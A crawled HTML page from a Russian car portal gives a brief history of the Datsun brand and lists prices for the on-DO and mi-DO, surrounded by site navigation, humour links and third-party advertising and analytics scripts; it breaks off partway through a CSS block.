

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/car/datsun
body_size: 8423
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='OwWT_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Datsun | Авто портал</title>
    <meta name="description" content="Datsun">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="2413" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li class="active"><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Каталог авто" itemprop="item" href="car"><span itemprop="name">Каталог авто</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Datsun</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Datsun</h2>
                            </div>
                            <div class="blog-articles">
                                
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/a3.4cf58e26df8477c35dacbf4569341b3b698.jpg" title="Datsun" style="float:left;margin:1em 1em 1em 0" />
                                
                                <h1>Datsun</h1>

<p>Первые автомобили японской марки Datson начали производить в далеком 1931 году. Однако спустя три года, контроль над компанией перешел в руки группы «Ниссана», после чего название изменили на Datsun. Но уже после 1948 года использовать название перестали на внутреннем рынке и в 1986 от него полностью отказались, оставив только бренд Nissan.</p>

<p>Несмотря на это в 2013 концерн возродил данную марку автомобилей и выпускает их для некоторых рынков. В их число входит Индия, ЮАР, а также Непал и Индонезия). Стоит отметить, что на постсоветском пространстве под этим именем можно приобрести автомобили компании «Лада», но немого переделанные в дизайне.</p>

<p>&nbsp;</p>

<p><strong>Официально продающиеся автомобили</strong></p>

<p>от 436 000 руб.Datsun on-DO<br />
от 492 000 руб.Datsun mi-DO</p>

                                </sape_index>                    
                            </div>
                            <div class="blog-articles">
                                 
                                
                            </div>
                            <div class="ot-panel-block">
                                <div class="pagination">
                                    
                                </div>
                            </div>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/xolodaet/">
        <img alt="Холодает" src="/assets/components/phpthumbof/cache/023.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Холодает</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina/">
        <img alt="Машина" src="/assets/components/phpthumbof/cache/1352990118_demotivatory-svezhie-6.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nemnogo-duet/">
        <img alt="Немного дует" src="/assets/components/phpthumbof/cache/76407045.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Немного дует</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ya-tolko-priparkovatsya/">
        <img alt="Я только припарковаться" src="/assets/components/phpthumbof/cache/1480282526_demotivatory_06.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Я только припарковаться</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/i-tut/">
        <img alt="И тут" src="/assets/components/phpthumbof/cache/4zshkmi754.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">И тут</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/krizis/">
        <img alt="Кризис" src="/assets/components/phpthumbof/cache/demotivator006.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Кризис</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/myi-ne-umeem/">
        <img alt="Мы не умеем" src="/assets/components/phpthumbof/cache/1319302507-my-ne-umeem.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мы не умеем</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/poshla-na-nerest/">
        <img alt="Пошла на нерест" src="/assets/components/phpthumbof/cache/demotivators_new_collection_21.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Пошла на нерест</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mashina-importnaya/">
        <img alt="Машина импортная" src="/assets/components/phpthumbof/cache/cr_647222719567709614676.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Машина импортная</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ne-zli-oku/">
        <img alt="Не зли оку" src="/assets/components/phpthumbof/cache/avto-demotivatory-21.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Не зли оку</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/upravlyaj-mechtoj/">
        <img alt="Управляй мечтой" src="/assets/components/phpthumbof/cache/1282307880_demotivator073.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Управляй мечтой</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vse,-dopilsya/">
        <img alt="Все, допился" src="/assets/components/phpthumbof/cache/1263126209_demotivator021.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Все, допился</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/krabomobil/">
        <img alt="Крабомобиль" src="/assets/components/phpthumbof/cache/1269756086_1krabomobil.363eaebf1697dbd3d55b156803a9926e698.jpeg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Крабомобиль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/avtopodstava/">
        <img alt="Автоподстава" src="/assets/components/phpthumbof/cache/1282405451_9d35c9pb4jrv.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Автоподстава</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/peshexodyi-stoyat-na-meste/">
        <img alt="Пешеходы стоят на месте" src="/assets/components/phpthumbof/cache/demotivatory_28.4cf58e26df8477c35dacbf4569341b3b698.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Пешеходы стоят на месте</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol!-dagestanecz-prodaet-mashinu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/GpFZtB_eCbk/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol!-dagestanecz-prodaet-mashinu/">Прикол! Дагестанец продает машину</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/putin-lovit-taksi-rzhachnyij-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/NFd6EM7rSfI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/putin-lovit-taksi-rzhachnyij-prikol/">Путин ловит такси ржачный прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/super-mashina,-prikol,-novinka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/IDwvciAJSMo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/super-mashina,-prikol,-novinka/">Супер машина, прикол, новинка</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/tachki-3-russkij-trejler-zhiguli-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/uQqDgUAvcic/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/tachki-3-russkij-trejler-zhiguli-rzhaka/">Тачки 3 Русский Трейлер ЖиГули ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/rzhaka-v-tachke/" class="image-hover">
                                           <img src="//img.youtube.com/vi/-UNzTnmHlfE/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/rzhaka-v-tachke/">ржака в тачке</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ugar!-mta!-rzhaka!-beshannaya-tachka!-xd/" class="image-hover">
                                           <img src="//img.youtube.com/vi/m6DDX50bouA/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ugar!-mta!-rzhaka!-beshannaya-tachka!-xd/">УГАР! МТА! РЖАКА! БЕШАННАЯ ТАЧКА! ХD</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/battlegrounds-vesele/" class="image-hover">
                                           <img src="//img.youtube.com/vi/zNB1GrA_oHI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/battlegrounds-vesele/">Battlegrounds Веселье</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ded-testiruet-tachku-vnuka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/VKS9OV2bxok/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ded-testiruet-tachku-vnuka/">Дед тестирует тачку внука</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikolyi-s-mashinami/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8O_QEBFO6L0/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikolyi-s-mashinami/">Приколы с машинами</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/babulka-za-rulem-uchebnogo-avto/" class="image-hover">
                                           <img src="//img.youtube.com/vi/I7_CAEAGhKc/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/babulka-za-rulem-uchebnogo-avto/">Бабулька за рулем учебного авто</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab698.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b698.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b698.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b698.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b698.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='OwWT_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/upravlyaj-mechtoj/">
                                            <img src="/assets/components/phpthumbof/cache/1282307880_demotivator073.81114d96cc035f0ebc0696c7663ce3bc698.jpg" alt="Управляй мечтой">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc698.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493698.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735698.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735698.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735698.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/vse,-dopilsya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1263126209_demotivator021.a49cba85d4e8f4d7226e149bf750c970698.jpg" alt="Все, допился">
                                    </a>
<a href="a-kart/byistraya-sushka/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1420965499_10-novye-demotivatorki-20150111.a49cba85d4e8f4d7226e149bf750c970698.jpg" alt="Быстрая сушка">
                                    </a>
<a href="a-kart/peshexodyi-stoyat-na-meste/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivatory_28.a49cba85d4e8f4d7226e149bf750c970698.jpg" alt="Пешеходы стоят на месте">
                                    </a>
<a href="a-kart/vnedorozhnik/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1412532059_12.a49cba85d4e8f4d7226e149bf750c970698.jpg" alt="Внедорожник">
                                    </a>
<a href="a-kart/zelenyij-shershen/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1301659911_909789_zelyonyij-shershen.a49cba85d4e8f4d7226e149bf750c970698.jpg" alt="Зеленый шершень">
                                    </a>
<a href="a-kart/gospodi/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/785.a49cba85d4e8f4d7226e149bf750c970698.jpg" alt="Господи">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
